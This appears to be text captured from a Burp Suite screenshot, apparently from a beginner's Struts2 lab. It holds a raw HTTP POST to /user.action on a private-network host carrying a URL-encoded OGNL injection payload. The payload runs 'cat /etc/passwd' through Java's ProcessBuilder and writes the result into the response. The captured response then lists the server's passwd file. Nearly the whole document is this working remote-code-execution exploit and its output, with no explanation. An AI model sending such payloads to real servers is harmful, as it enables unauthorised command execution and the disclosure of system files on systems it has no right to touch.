 31 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.9.234:8080
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /user.action HTTP/1.1
2 Host: 192.168.9.234:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 513
9 Origin: http://192.168.9.234:8080
10 Connection: close
11 Referer: http://192.168.9.234:8080/
12 Cookie: JSESSIONID=FD3DA314EA12F99978E083C5706B74E8
13 Upgrade-Insecure-Requests: 1
14
15 name=%25%7B%23a%3D(new java.lang.ProcessBuilder(new java.lang.String%5B%5D%7B%22cat%22%2C
%22%2Fetc%2Fpasswd%22%7D)).redirectErrorStream(true).start()%2C%23b%3D%23a.getInputStream()%2C%23c%3D
new java.io.InputStreamReader(%23b)%2C%23d%3Dnew java.io.BufferedReader(%23c)%2C%23e%3Dnew
char%5B50000%5D%2C%23d.read(%23e)%2C%23f%3D%23context.get(%22com.opensymphony.xwork2.dispatcher.HttpS
ervletResponse%22)%2C%23f.getWriter().println(new
java.lang.String(%23e))%2C%23f.getWriter().flush()%2C%23f.getWriter().close()%7D
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Date: Fri, 09 Jul 2021 02:39:39 GMT
3 Connection: close
4 Content-Length: 50001
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
25 systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
26 systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
27 systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
28 messagebus:x:104:107::/var/run/dbus:/bin/false
29
30
安全初学者